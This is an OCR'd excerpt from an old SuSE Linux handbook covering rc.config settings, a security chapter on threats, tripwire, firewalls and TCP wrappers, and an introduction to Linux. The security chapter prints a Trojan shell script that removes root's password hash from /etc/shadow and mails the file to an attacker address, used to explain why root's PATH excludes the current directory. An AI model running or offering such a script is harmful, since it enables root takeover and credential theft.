Controls which user is allowed to shutdown the machine via kdm (reboot or shutdown). Possible values are: root ('root'), all (every user), none, and local (it may only be shutdown by users that logged in locally). If this is set to "", root is the default.

• **CONSOLE SHUTDOWN=reboot**

Controls how **init** should react to  $\overline{(c_{tr1})} + \overline{(a_{tr})} + \overline{(p_{e1})}$ . Possible values: reboot (the machine reboots), halt (the machine shuts down) and ignore (nothing happens). Default is reboot.

- **START AXNET=no Applixware** server.
- **START MYSQL=no** Server for MySQL.
- **START ADABAS=no**

Adabas server. The following variables belong to Adabas: **DBROOT**, **DBNAME**, **DBUSER** and **DBCONTROL** – see the respective comments in rc.config.

- **START DB2=no** Server for DB2.
- **START ARKEIA=no** Arkeia backup server.
- **START ARGUS=no** Argus server (network monitor).
- **ARGUS INTERFACE=eth0** The interface Argus should listen to.
- **ARGUS LOGFILE="/var/log/argus.log"** The Argus logfile. This file might become quite large!
- **CRON=yes**

Sets the start and stop of the *cron daemon*. This daemon lets you start certain programs at a given time. It is only started in runlevels 2 and 3. It is highly recommended that you activate this daemon, especially if your computer is running all the time. An alternative or replacement is the AT daemon (see Section [89](#page-415-0) page [406\)](#page-415-0).

There are a lot of options which require you to regularly run certain commands and programs. Therefore, the cron daemon should be activated on every system.



#### **Local Maintenance**

#### <span id="page-422-0"></span>• **RUN UPDATEDB=yes**

Set this to yes to have the locate database updated once per day via cron. locate is useful for quickly finding files. This tool may be fine tuned by a set of variables: **RUN UPDATEDB AS**, **UPDATEDB NETPATHS**, **UPDATEDB NETUSER**, and **UPDATEDB PRUNEPATHS** (see comments in rc.config). – This updating may be carried out shortly after you have booted, if the computer is *not* switched on all the time; see Section [16.6.1](#page-405-0) page [392](#page-405-0).

#### • **REINIT MANDB=yes**

If the manpage data base should be renewed once a day by cron.daily.

#### • **CREATE INFO DIR=yes**

Set this to yes to have /usr/info/dir created, which serves as a general index of all info pages. This is useful after installing a package which contains info pages. Keep in mind that *perl* needs to be installed for this to work.

#### • **CHECK PERMISSIONS=set**

Controls check of file permissions according to /etc/permissions. **set** corrects wrong entries, **warn** warns you, and **no** deactivates this feature.

#### • **PERMISSION SECURITY="easy local"**

There are three levels of security: /etc/permissions.paranoid, /etc/permissions.secure and /etc/permissions.easy. You may enter either **easy**, **secure** or **paranoid**. You can also create your own security levels; e. g. in /etc/permissions.local. Then you may use **local** to activate your level.

#### • **RPMDB BACKUP DIR=/var/adm/backup/rpmdb**

Controls where cron.daily should install its RPM database backup. If you want to disable this feature, set this variable to **""**.

#### • **MAX RPMDB BACKUPS=5**

Maximum number of backup files for the RPM database.

• **DELETE OLD CORE=yes**

*Core files* are memory images of programs which have been killed due to a segmentation fault. These images are very useful for debugging purposes. If this is enabled, a regular search and deletion of old core files is launched.

#### • **MAX DAYS FOR CORE=7**

Assigns how old core files should be before they are deleted.

#### • **MAX DAYS FOR LOG FILES=365**

If a log file (mainly in /var/log) reaches a certain size, it will be automatically compressed and archived. 'root' is informed via e-mail. This parameter sets how long these files are to be kept on disk before being deleted automatically. If you set this value to 0, no compressing and no archiving will be done. Log files are written continuously and can grow to a considerable size! Compressed log files can be viewed anytime using less.

#### • **MAX DAYS IN TMP=30**

Selected directories (see **TMP DIRS TO CLEAR** below) are checked daily to see whether they have been accessed during the selected time interval (set in days). Files which have not been modified will be deleted automatically.

#### • **TMP DIRS TO CLEAR="/tmp /var/tmp"**

Enter here all directories which are to be searched for old files (see **MAX DAYS IN TMP=30** above). item **OWNER TO KEEP IN TMP="root bs"** Files of system users given here should not be deleted, even if they have not been modified during the time specified.

#### • **CWD IN ROOT PATH=no**

The current working current working directory in the path of user 'root'.

#### • **ROOT LOGIN REMOTE=no**

If a login for 'root' is to be allowed by telnet or rlogin, this variable should be set to yes. For security aspects concerning this variable, please refer to page [421](#page-434-0).

#### • **SUSEWM UPDATE**=yes

Controls whether SuSEconfig should adapt the system-wide configuration files according to the installed packages. You may fine tune this feature by means of the following variables: **SUSEWM WM**, **SUSEWM MWM**, **SUSEWM XPM**, **SUSEWM ADD** and **SUSEWM COMPAT**.

## **Part VII**

## **Security and Getting Started**

# Chapter **18 Security is a Matter of Trust**

### **18.1 Basics**

Attacks and intruders from the Internet can no longer be ignored. Every day one hears of some new danger to your PC at home or the entire company network, be it from attacks from the Internet, or from viruses. But in reality it is actually quite simple to take effective precautions against such threats.

Before we go into describing individual protection measures, it needs to be clarified what is actually meant by the word "security", and protection against "what". The following 6 points will quickly make it clear that the security of a computer is a very sensible aim.

- 1. Protection of your resources
- 2. Access to information
- 3. Data availability
- 4. Data integrity
- 5. Confidentiality of sensitive information
- 6. Privacy

A complete security solution is necessary in order to prevent someone from taking advantage of these issues. You must not only protect your computer from outside attacks, but also against data loss from equipment failure, such as a hard drive crash or faulty backup tapes.

Backing up on a truly regular basis is vital. In addition, the integrity of these backups should be checked from time to time, to make sure they are reliable.



Your computer is at risk in the following ways:

- **users** connected directly to the corresponding computers present the largest of all possible risks. These are not always intentional, but specific attacks through staff, of course, cannot be ruled out.
- **communication links** via both local and worldwide networks can be scanned using sniffers and other hacker tools. Open communication links make your computer vulnerable to a break in—even from another part of the world.
- direct access to your computer. It can be stolen, sabotaged or damaged by someone untrustworthy.

**natural disasters** computers are very prone to natural catastrophes.

- **hardware and software,** can be faulty, through design or concrete defects, thus not only threatening data, but also compromising security, and possibly making the service completely unusable (see also Section [91](#page-431-0) page [418\)](#page-431-0).
- loss of storage media. Floppy disks, streamer tapes and hard drives can be damaged, lost or stolen.
- **electromagnetic radiation** is emitted by your computer, monitor and even network cables. Sophisticated surveillance equipment can use this to monitor activity on your computer. This radiation is also carried through conduits and power cables, and, contrary to popular opinion, LCD monitors also give off radiation.

We want to concentrate here on the first two points, because a well-thought out use of SuSE Linux can, to a large extent, remove potential dangers. The other points are probably of less interest to a private user of SuSE Linux, but if a company network is being set up, those involved need to take these points into consideration.

In Section [18.1.1](#page-427-0) and Section [18.1.2](#page-430-0) page [417](#page-430-0) we first point out the different types of attacks which exist. Later, in Section [18.2](#page-431-1) page [418,](#page-431-1) we describe the relevant security tools in detail. Finally, at the end of the chapter, we outline some important general guidelines.

#### <span id="page-427-0"></span>**18.1.1 Local Security**

He who sits in a glass house ... If you want to secure your data, you should begin with your personal computer. Even if your computer is not connected or only connected via dialup to the Internet, you should take certain security precautions. To have your hard drive erased accidentally by a party guest, can be a pain. Even more so if it contains the only copy of your dissertation.

#### **Passwords**

As Linux is a multiuser operating system, it offers not only a means for administering users but also a complete authentication mechanism. Although it may not seem necessary at first, be sure to enter a password for every user on your computer.<sup>[1](#page-427-1)</sup> This provides positive protection for your computer against intruders. You should take special care to give the user 'root' a good password, because getting hold of the 'root' password is one of the main targets for crackers.

However, as long as others have physical access to your computer, the best password in the world is of no use. Any person who can boot your computer can attack it using a boot disk. For this reason, you should disable the floppy as a boot device in your BIOS setup.



For this to be of any use, you will need to set a password for the BIOS. Do not forget this password! Without it, you will not be able to access your own BIOS – unless the BIOS is reset by means of a jumper setting

<span id="page-427-1"></span>Many references discuss this. In Section [18.4](#page-439-0) page [426](#page-439-0), we give you some practical advice.

If you use LILO (see Section [26](#page-125-0) page [113\)](#page-125-0) you should set the option restricted together with a password (e. g. password=secure password) in /etc/lilo.conf. Otherwise it is possible for anyone sitting directly at the computer to compromise the system's security. Obviously the password must be chosen carefully, and /etc/lilo.conf should only have read permissions for 'root'.

The package john in series sec (Security-related Software) contains a program which tries to "guess" passwords. A good system administrator can use this to automatically root out weak passwords, and then request users to only use safe passwords.

#### **Permissions**

All users should work in a reduced permissions environment in order to be sure they do not harm your system, whether deliberately or not. Furthermore, you should avoid, as far as possible, working as user 'root'. And you should be the only person who knows the 'root' password.

#### **Buffer Overruns**

Forcing buffer overruns is one of the most popular methods crackers use to get 'root' permissions on a computer. Also known as "stack smashing vulnerabilities", these exploits overwrite static entries in a program's *user stack* (e. g., while entering text) with a value that launches a command, such as invoking a shell. This is possible in programs which have static array dimensions and which don't check for buffer overrun.

The only vulnerable programs are those with the SUID bit set. These are programs that are executed using the UID of the owner instead of the user. Normally programs such as **passwd** use SUID because they perform tasks not allowed to a normal user. For this reason, we have taken steps to minimize the number of SUID programs in SuSE Linux as well as introducing further measures to protect these programs from attack. You should also mointor the relevant media and, when such loopholes are announced, you should obtain the available updates and patches as soon as possible.

Another form of attack on privileged programs and running services are socalled "link attacks". Through programs working carelessly in public directories, it can be possible to divert data to totally different files, thus compromising the security of the system, or even bringing it down.

In order to reduce the number of SUID and SGID files in the system, in SuSE Linux, you can, with YaST, in System Administration and Security Settings change the settings to secure or paranoid in the selection window file permissions changed to:. The permissions set by these can be seen in the files /etc/permissions.secure and /etc/permissions.paranoid. Before you use paranoid, however, you should ensure that the functionality of the system is not too restricted for your own requirements. Because of its complexity and its huge amount of code, the X Window System (XFree86) has, on a number of occasions, attracted adverse attention. This problem has now been diffused in SuSE Linux because the server and libraries are no longer set with SUID

.

'root'. Under certain conditions, however, there can be a number of drawbacks in the client-server communication. It is possible, for example, to intercept keyboard input, or to read window contents. By observing rule 3 and using Xauthority (command **xauth**), as well as avoiding **xhost +**, a high level of security can be achieved.

Where possible, to start remote X-programs, package ssh in series n (Network) should be used. If you plan to use ssh commercially, please look at the licenses in /usr/doc/packages/ssh/COPYING. ssh is available for almost any platform. However, this so-called X11 forwarding also contains its own concealed risks, so you should consider not using it al all.



For reasons of performance alone, the X Window System should never be installed on critical servers (i.e. file servers, ftp servers, routers, etc.

#### **Viruses and Trojan Horses**

Until relatively recently, various types of viruses did their mischievous deeds, and not just on home computers, because copying and transporting software by floppy disks represented the ideal feeding ground for such programs. Fortunately, only two viruses for Linux have been discovered until now. Because software for Linux is hardly ever passed on in binary form, and since SuSE Linux itself can be considered virus free, there is no threat from viruses, providing you abide by rule [1](#page-439-1), on page [426.](#page-439-1)

It is a different matter, however, for the still increasingly seen macro viruses, often sent by electronic mail (embedded in word processing documents). Since there is no Linux version of Microsoft Office, these can do no damage to SuSE Linux itself. The fact that SuSE Linux is increasingly used on mail servers as a "Mail Transfer Agent", offers an ideal opportunity to scan incoming and outgoing mails automatically for embedded viruses.

"Trojan horses" are completely different from viruses. These are programs which claim to do one thing, but do some evil deed as well. For example, a shell login Trojan horse might collect user names and passwords in a file, and send this information on as e-mail. This may sound quite harmless, but it's no joke if credit card numbers or the PIN of a bank account is involved.

The chances of loading a Trojan horse from the Internet or receiving one by e-mail are pretty slim. It is, however, standard practice to leave behind some Trojans on an already compromised system, in order to be able to access that machine at any time. The existence of these can therefore be seen as a sure sign of a compromised machine.

While there is no definitive protection against viruses and Trojan horses, you can greatly reduce the likelihood of such attacks by installing a good virus scanner, and copying both floppy disks and programs with great care. In addition, please see Section [18.4](#page-439-0) page [426](#page-439-0). The use of programs such as tripwire, package tripwire, series sec (Security relevant software), see Section [92](#page-432-0) page [419](#page-432-0) is useful in identifying these.

#### <span id="page-430-0"></span>**18.1.2 Network Security**

Most computers these days no longer exist on their own ("standalone"). As Linux offers all the necessary capabilities, most Linux computers are on a LAN and may just as easily be connected to the Internet via a modem. Linux computers are also frequently used as gateways for complex subnets. These factors provide many avenues of attack from the network.

You may avoid most of these attacks by setting up a firewall. The ports in use will still be vulnerable, but they may be protected, using the appropriate tools.

The potential for being attacked during the 30 minutes each day you read your e-mail while connected to the Internet via dialup modem may be neglected. Systems which use leased lines, however, should be protected. Below, we describe the most important forms of attack.

#### **Man in the Middle**

"Man in the middle" attacks refer to a network that is routed via one or more hosts. The intruder takes control of one of the routers, and can sniff IP packets, redirect and replace them. As routers currently do not require authentication, it is quite easy to do this. This will change when the new IPv6 protocol standard comes into force.

The only protection against this kind of attack is a good set of cryptographic tools. These attacks occur mainly while accessing WWW sites or while exchanging mail. You should never use commands such as **telnet** and **rsh**, as they send an un-encrypted password over the network. This allows devious hackers to read them! Switch to **ssh** to avoid this. E-mail can be encoded, using **pgp**. Even HTTP pages can be encoded, using the  $SSL<sup>2</sup>$  $SSL<sup>2</sup>$  $SSL<sup>2</sup>$ protocol. This protocol is used with package apache in series n (Network). The quality of the encryption is only as good as the secure transmission of the key. So you should take special care when doing this!

#### **Buffer Overflows, Part 2**

After so-called "sniffing", the passive reading of data (such as login and password), buffer overflows are the most frequent kind of security compromise from the outside. The rule here is: every service accessible externally (e. g. mail, webserver, POP3, etc.) represents a potential security problem. all services which are absolutely essential and cannot be switched off, should, wherever possible, only be accessible by certain systems, via a firewall configuration of the Linux kernel (by means of **ipchains**). If this is not possible you should try and replace the service with an especially secure version (e. g. package postfix instead of package sendmail). In addition to this, experts can run every service in its own **chroot** environment.

<span id="page-430-1"></span><sup>2</sup> SSL stands for Secure Socket Layer

#### **Denial of Service**

<span id="page-431-0"></span>Denial of service attacks attempt to overload a network service. Under certain conditions, not only the specific service attacked but the computer under attack as well, may no longer be reached. After the attack, the network package which initiated it will often have been moved somewhere else. Denial of service is often used together with IP spoofing (see below) to conceal the source of the attack. Tracing the attacker is almost impossible. You need an effective means of protection.

When denial of service attacks are discovered, a patch protecting against it will usually be available for download over the Internet within hours. SuSE Linux has been patched to protect against every denial of service attack known, up to the time of pressing the CD. The administrator must remain informed at all times about both attacks and available patches.

#### **IP spoofing**

IP spoofing makes use of a security hole in the TCP/IP protocol—it doesn't check the return address. Thus, this address may be changed to cover the cracker's origin of attack.

It is important to configure your router to require an external network connection. Only packets containing an external address should be routed to the internal network, and packets with an internal address, to the external network. It should be the responsibility of each ISP to configure their routers properly so that invalid packets will not be routed.

#### <span id="page-431-1"></span>**18.2 Tools**

Let's take a look at the tools available for maintaining your system and checking for potential weak points. We would like to remind you at this point that the potential threat to a computer varies in each individual case. In a network protected by a firewall, it is clear that less protection and monitoring measures are needed than in an unprotected network.

#### **18.2.1 Local Tools**

Two great advantages of Linux over other operating systems are it's stability and the fact that it is a multiuser system. However, the latter entails risks which should not be underestimated. In addition to the known permissions, there are certain parameters which can be exploited by the advanced user. Specifically, we mean the SUID bit. A program with this set automatically has the permissions of the user to whom it belongs. If the said program belongs to the superuser, and is started by any user, then it has the rights of the superuser on the running system. This might sound dangerous but this is normally not the case. In fact there are several programs that rely on this capability. The command ping, for example, needs to be executed as superuser. This would mean that only user 'root' would be allowed to execute this program. To avoid this, the SUID bit is set.

newbie@earth:/home/newbie > **ls -l /bin/ping**
-rwsr-xr-x 1 root root 13216 Mar 17 16:36 /bin/ping

If you would like to know the programs that have the SUID bit set *and* belong to user 'root', enter the following command:

newbie@earth:/home/newbie > **find / -uid 0 -perm +4000**

This is one way of detecting "suspicious" programs. YaST enables you to set 'Permissions will be set to:' (in 'System administration' and 'Security settings') secure. The files which are affected by this can be seen in /etc/permissions.secure.

No one has the time to monitor his computer all the time. Fortunately there are tools to help you perform this tedious task. One of these tools deserves special mention, recommended as it is by CERT.<sup>[3](#page-432-0)</sup> This is the *tripwire* package in package tripwire, series n (Network).

## **Tripwire**

<span id="page-432-1"></span>Tripwire is easy to understand. It checks the system and saves the states and necessary information in a database. You can specify the files which are to be checked in a configuration file.

Tripwire doesn't check for infected files or system errors. It assumes that it is installed on a clean system. This is why it should be installed directly after the system has been set up and before it is connected to the network. You create the database as follows:

root@earth:root > **/var/adm/tripwire/bin/tripwire -init**

The paths to the database and configuration files, as they have been compiled into package tripwire on SuSE Linux are shown in Table [18.1.](#page-432-1)

/var/adm/tripwire Database and configuration file

#### Table 18.1: Tripwire

The paths are chosen such that only the superuser ('root') may change to the Tripwire home directory. Ideally the database should be on a readonly filesystem (e. g., a write protected floppy disk), otherwise a successful attacker could cover his tracks by manipulating the database. An example configuration file for Tripwire may be found in /usr/doc/packages/ tripwire/tw.conf.example.linux. Help on the syntax of Tripwire may be found in the corresponding manpage tw.config. You may apply different checksum methods to different files and directories. After you have

<span id="page-432-0"></span><sup>3</sup> CERT = Computer Emergency Response Team; see [http://www.cert.dfn.de/](http://www.cert.dfn.de/dfncert/info.html) [dfncert/info.html](http://www.cert.dfn.de/dfncert/info.html).

set up your configuration file, you may run tripwire regularly, for example, as a cron job.

#### **SuSE Security Tools**

SuSE Linux now has four specially developed security programs to help you make your system more secure, and help you in controlling this:

The package firewall, series sec (Security-related Software) contains the script/usr/sbin/SuSEfirewall, which reads out the configuration file /etc/rc.firewall and then generates restrictive filter lists by means of the program ipchains. More information can be found in Section [18.2.2](#page-434-0) on the facing page, Network Tools.

The package secchk, series sec (Security-related Software) contains a number of small scripts which make special safety checks on the system on a daily, weekly and monthly basis (such as the consistency of the password file, user files, breaking passwords, modules which are running), and if changes have been made, the administrator is informed.

The package hardsuse, series sec (Security-related Software) contains the perl script /usr/sbin/harden suse, which was developed to provide system administrators with a simple-to-use program to increase security. When it is started, nine yes/no questions are asked (for example, should all services should be de-activated user security increased, or SUID and SGID files minimized?), and according to the answers given, the system is then re-configured. You can find a log file with the changes in /etc/harden\_suse.log, and backup copies of the modified files are also created. If the system subsequently does not perform as expected, the changes can be undone, using the script /etc/security/undo\_harden\_suse.pl.

The package scslog, series sec (Security related software) contains a kernel module which, when it has been loaded, (you can automate this by adding it to the startup files, for example) will protocol all incoming and outgoing network connections.

The package secumod, series sec (Security related software) contains a further module which prevents, or makes it difficult, for attacks to be made on your system. Up until now, this includes protection from symlink, hard link and pipe attacks, processes can, if desired, be stopped from being "strace" d, and more besides. Because this package is still very new and was not completely documented at the time of the handbook going to press, we would like to ask you to have a look at the documentation of the package.

Further tools are already being prepared.

#### **Surfing the Log Files**

The log files are a very important resource for gathering information about your system. These are files where programs leave a record of their work. At least one of them, /var/log/messages, should be checked regularly. Most of the logs in SuSE Linux are configured to write to this file.

Normally you don't have the time to browse this huge file. Luckily there are tools which make it easier to read these log files. One of these is the program

logsurfer, which continually checks log files according to directions in a configuration file. You may attach commands to certain occurrences in the log files. For example, if the word "fail" occurs, you may want to be informed via e-mail. logsurfer is a way to do this. logsurfer comes with an excellent manpage, see manpage for **logsurfer.conf** (**man 4 logsurfer.conf**).

## **The PATH Variable and User 'Root'...**

<span id="page-434-1"></span>You may have noticed while working with SuSE Linux that the current directory is excluded from the search path of 'root'. This is why when you are 'root', you have to add the prefix ./ to launch commands from the current directory. The reason that SuSE Linux is configured this way is illustrated in the example below:

• Suppose there is a user working on your system who creates the script in File contents [18.2.1](#page-434-1).

```
#!/bin/sh
cat /etc/shadow | \
   sed 's;\(^root:\)[^:]*\(:.*\);\1\2;' > /etc/shadow
mailx hacker@@hackit.org -s "Root Account hacked" < /etc/shadow
ls $*
```
File contents 18.2.1: Shell script to hack root account

- This script is then moved to  $/\text{tmp}/\text{ls}$ .
- Now, if 'root' changes to /tmp, even though he has the actual path in his PATH environment variable, 'root' will not launch /bin/ls, but our little script in  $/\text{tmp}/\text{ls}$  instead. The result of executing this script is that the 'root' password is removed. Even worse, the script also sends the user who wrote it an e-mail, informing him that the password has been removed. Now, he may freely log in as user 'root'. The consequences may be very unpleasant  $i-$ ).

If this current directory was not in the search path, this could only have happened if you had explicitly typed **./ls**. This, by the way, is an example of a Trojan horse, as described above (see Section [90](#page-429-0) page [416\)](#page-429-0).

## <span id="page-434-0"></span>**18.2.2 Networking Tools**

It is instructive to observe a host that is connected to a network. Below, we want to point out how you can protect your Linux computer from attacks through the network.

#### inetd

<span id="page-434-2"></span>An elementary approach to this is a carefully thought out switching of the ports which inetd (Internet "Super Server" ) makes available. In SuSE Linux,

some of the "vulnerable" services are normally disabled by default. These include the so-called "internal services" of inetd. The configuration file is /etc/inetd.conf. But other services as well should be enabled or disabled with care – according to requirements. We recommend that you take a look at the configuration files, since, for example, POP3 and other services are enabled by default! A list of services that are completely sufficient for nearly all cases is shown in File contents [18.2.2.](#page-434-2)

```
ftp stream tcp nowait root /usr/sbin/tcpd wu.ftpd -a
telnet stream tcp nowait root /usr/sbin/tcpd<br>shell stream tcp nowait root /usr/sbin/tcpd
shell stream tcp nowait root /usr/sbin/tcpd in.rshd -L
login stream tcp nowait root /usr/sbin/tcpd in.rlogind
finger stream tcp nowait nobody /usr/sbin/tcpd in.fingerd -w
ident stream tcp wait  nobody /usr/sbin/in.identd in.identd
       -w -e -t120
```
File contents 18.2.2: Example configuration for inetd

Think hard about whether you really need services such as telnet, shell and login. The disadvantage of each of these services is that passwords are tranmitted without encryption. Reading these passwords is not difficult. There are tools which make this kind of attack trivially easy.

Never, under any circumstances, allow remote 'root' access! Once again, we direct your attention to the "Secure Shell" (package ssh). It encrypts everything, even the password. (☞*[Encryption](#page-468-0)*).



Questions on the SuSE Packet Filter Firewall cannot be answered by installation support.

The SuSE Packet Filter Firewall (package firewall, series sec (Securityrelated Software)) is activated and configured by the file /etc/rc. firewall. Individual entries are documented and commented in the file itself. In order to help first-time users as well into the intricacies of firewalls, here are some basic explanations and hints on using the SuSE Packet Filter Firewall.

The family of protocols used for communication via the Internet is the Internet protocol known as "TCP/IP". TCP/IP stands for Transmission Control Protocol and Internet Protocol. TCP/IP is nowadays available on almost all hardware, operating systems and network platforms. It was developed by the United States Department of Defence (DoD) and presented to the public for the first time in 1978.

A TCP/IP network transforms data between computer systems by turning the data into packets, and sending these packets. Each packet begins with a header containing various control information, such as the address of the target computer. This header is then followed by the data to be transmitted. If, for example, a file is to be transported to another computer via the network, the contents of this file are transformed into a series of packets. These packets are then sent to the target computer.

The error-free transmission of the packets is guaranteed by the Transmission Control Protocol (TCP). It ensures that the packets arrive in the right order. TCP provides the transport layer and announces errors which cannot be corrected to the next-higher IP layer. A further transport protocol of the family is UDP. With UDP, there is no guarantee of error-free transmission, making transmission faster than with TCP. This means, however, that when using UDP you must check in other ways (through the application) that transmission errors are detected and corrected.

An IP address (IP version 4) is a 32-bit value. To make IP addresses more readable they are written in 8-bit portions, separated by dots (e. g.192.168.0.20). In order for a computer to maintain a number of connections simultaneously, and for it to be able to keep these connections separate from each other, the communication takes place via so-called ports (0 to 65535). Different connections are assigned to these ports, that is, in the header of a TCP or UDP packet the source and target ports of the sending computer (source address) and the receiving computer (target address) are entered, together with the addresses of the computers themselves. A number of the ports from 0 to 65535 are reserved for specific services (see also /etc/services).

The TCP port 23 is, for instance, the port for telnet connections. A further specification concerns ports 0 to 1023 (TCP and UDP). They are the so-called privileged ports. Only trustworthy programs, which sometimes need to be carried out with system administrator privileges, can offer their services on these ports (see /etc/services).

the ports 1024 to 65535 are referred to as non-privileged ports. The diference can be illustrated with the somewhat simplified example of a file transfer with **ftp**. An FTP server provides its services on TCP port 21. If an FTP client on the computer is started with the IP address 192.168.3.5 (client) with the command

newbie@earth:/home/newbie > **ftp 192.168.3.16**

then the client creates a TCP connection to port 21 of the computer with the IP address 192.168.3.16 (Server). On port 21 the FTP server answers and processes the user identification (login name and password query). The FTP commands which the user enters after logging in are also transmitted via this connection. If data is to be transferred from the server to the client, (after entering the command **ls** or **get**) the server independently creates a connection to a non-privileged port of the client. The actual data is then transmitted via this connection.

TCP/IP was designed for very large networks, and for this reason contains mechanisms for structuring a network. The entire 32-bit wide address space can be divided into "subnets". A subnet is formed by a number of bits being defined (beginning from the left) as the net address of a subnet. For the subnet with the address 192.168.3.0, the first 24-bits of the address form the network address. Through the "subnetmask" (network mask) it is defined how many bits of an address form the network address. The subnetmask 255.255.255.0 for example, specifies that the computer with the address 192.168.3.5 can be found in the subnet with the address 192.168.3.0. Subnets within a large network are usually connected by routers. Routers are either specialised machines or computers which are sufficiently well

equipped, and which ensure that packets find the correct path to their destination. The counteracting role to the subnet mask is performed by the so-called broadcast address. Via the broadcast address, all computers of a subnet are reachable. Example: all computers in the network 192.168.3.0 can be reached via the broadcast address 192.168.3.255. If a connection to the Internet has been made then the computer is part of the worldwide Internet. Each time a connection to the provider is activated, that computer is reachable from the Internet. Now you need to take steps to prevent unauthorized access from the Internet. This task is taken on by the SuSE Packet Filter Firewall.

Packet filters are network level firewalls. They make fundamental decisions on the basis of source addresses, target addresses and ports in specific IP packets. A simple router or the SuSE Packet Filter Firewall are traditional network level firewalls. Since they are not intelligent enough to determine what significance the contents of an IP packet have and where it really originates from, they do not offer sufficient protection against attacks. Modern network level firewalls (for example, SINUS Firewall I for Linux, <http://www.sinus-firewall.org>) are more highly developed, and gather internal information on the status of connections which run via them, the contents of data streams, etc. Application level firewalls (e. g.TIS Firewall Toolkit) on the other hand, are usually computers on which proxy servers run and which carefully protocol and examine the data traffic running over them. Since the proxy servers are programs which run on the firewall, they are ideally suited for protocol and access protection mechanisms.

**Where should the SuSE Packet Filter Firewall be used?** For networks with an increased need for protection (strictly speaking, anywhere where personal information is stored), application level firewalls are still the first port of call, due to the way they function. For such networks the SuSE Packet Filter Firewall does not provide sufficient protection.

The SuSE Packet Filter Firewall is intended for protecting a private PC, a mini-network at home or a workstation within a trusted network.

You should only use the SuSE Packet Filter Firewall to protect company networks if you know exactly what you are doing (see bibliography).

To set up and maintain firewalls, an in-depth knowledge of networks and the protocols used in them is essential. This knowledge ultimately cannot be replaced by a graphical interface or a pre-configured setup, such as that provided by the SuSE Packet Filter Firewall.

Documentation on the SuSE Packet Filter Firewall can be found in /usr/ doc/packages/firewall and /etc/rc.firewall.

If you want to tackle the subject of firewalls in more depth, we recommend you experimenting and studying the following sources:

The Firewall handbook for Linux 2.0 and 2.2 by Guido Stepken provides almost everything you need to know in order to construct a secure firewall with Linux, from detailed technical information to the description of typical



weak points and errors. The firewall handbook is required reading, and is only available online (<http://www.little-idiot.de/firewall/>).

The Freefire project is a good starting point for all those who are interested in firewalls on a free software basis ([http://sites.inka.de/sites/](http://sites.inka.de/sites/lina/freefire-l/) [lina/freefire-l/](http://sites.inka.de/sites/lina/freefire-l/)).

# **TCP Wrappers**

TCP wrappers (tcpd) enable you to securely use certain services for networks or IP addresses. tcpd is activated in SuSE Linux by default. You may see this in column six of File contents [18.2.2](#page-434-2) page [422](#page-434-2) and /etc/inetd.conf. The concept is quite simple: *tcpd* launches the services that you actually need, first checking to see if the client is authorized to access them.

This access control takes place via the two files /etc/hosts.allow and /etc/hosts.deny.

- Access is granted if a combination of client and service is found in the file /etc/hosts.allow.
- Similarly, access is denied if such a combination is found in the file /etc/hosts.deny.
- If there is no rule in one of the above files, access is allowed.

The first rule to be found is used. If access to, for example, the telnet port in /etc/hosts.allow is allowed, it will be allowed even if it is denied in /etc/hosts.deny.

The syntax for making entries to these files is described in the manpage for **hosts access** (**man 5 hosts access**).

There is an alternative to TCP wrappers called xinetd, which combines the features of inetd and tcpd. One disadvantage of xinetd is that the configuration files of inetd and xinetd are incompatible.

Only one Internet "Super Server" (inetd or xinetd) may be started. You have to decide which one to use.

In the series sec (Security-related Software) further programs can be found which can be of help in building a secure system. Just browse through the packages there.

# **18.3 Security in SuSE Linux**

SuSE offers the following services to accomplish the highest possible security-oriented distribution:

# **Two Mailing Lists are Available for Everyone:**

- <suse-security-announce> contains SuSE notifications of security problems.
- <suse-security> contains notifications and is open to public discussion.





To subscribe to either of the mailing lists, just send an electronic mail to <majordomo@suse.com>, with the contents:

```
subscribe suse-security or
subscribe suse-security-announce
```
#### **Central Notification of New Security Problems:**

If you find a new security problem (be sure to check the updates available beforehand), please send an electronic mail to: <security@suse.de>, with a description of the problem. We will attend to it immediately. You can encrypt the files with the package pgp. Our **public pgp key**[4](#page-439-0) can be downloaded from: <http://www.suse.de/security> (☞*[encryption](#page-468-0)*).

## **18.4 General Rules**

- 1. Only use 'root' for administrative purposes. You should create a user for your daily work.
- 2. Try to avoid the commands **telnet**, **rlogin** and **rsh**.
- 3. Use **ssh** instead, if you want to work remotely.
- 4. Deactivate all network services that are not needed.
- 5. Make sure you have up-to-date versions of relevant packages such as bind, sendmail and ssh.
- 6. Remove SUID and SGID bits from all files in the system that are not essential for normal users to work with.
- 7. Check your log files regularly.

<span id="page-439-0"></span><sup>4</sup> PGP Key fingerprint = 73 5F 2E 99 DF DB 94 C4 8F 5A A3 AE AF 22 F2 D5

# Chapter **19 First Steps with Linux**

Since UNIX is such a complex system, we can only cover the most important aspects here. This book is not aimed at replacing the existing literature on Linux (or UNIX)—this would be an impossible task.

We recommend that former DOS users consider buying a few good books You can find examples in the literature recommendations in the appendix. If you already have some non-Linux, Unix literature, this may be sufficient, as a large proportion of information is relevant beyond system borders.

Some books, or extracts from them, which are part of the GPL, can be found as .dvi or PostScript files in package doc, series books. They can be viewed in X11 with xdvi or gv (**Ghostview**) and printed out in full, or by page, with lpr.

Until you have obtained these books, this chapter should give you a short overview and, as well, help you while "experimenting" with Linux for the first time.

Being a UNIX novice, once you have successfully installed the system, you should log in with your 'user name' – the one you specified during the installation – (*not* as root!), firstly, because there are a lot of settings that have already been dealt with for you and secondly, you will then only be responsible for your private *home* directory. This is also for security reasons – to avoid deleting or changing system-relevant data.

There is no **undelete** in Linux (yet) as there is in DOS. So, if you delete system files by accident, you will probably have to reinstall the entire system.



The first steps in Linux are somewhat complicated, since you are the system administrator as well, not an easy task for a novice user.

# <span id="page-440-1"></span>**19.1 Logging in, the User "root", Adding Users**

The multi-user capabilities of Linux mean that whenever you want to use the system, you have to log in on the ☞*[console](#page-466-0)* (see Section [19.4](#page-443-0) page [430\)](#page-443-0) each time you want to use the system.  $\frac{1}{1}$  $\frac{1}{1}$  $\frac{1}{1}$  This procedure, an essential part of the security system of a modern multi-user system, is called *logging in*;

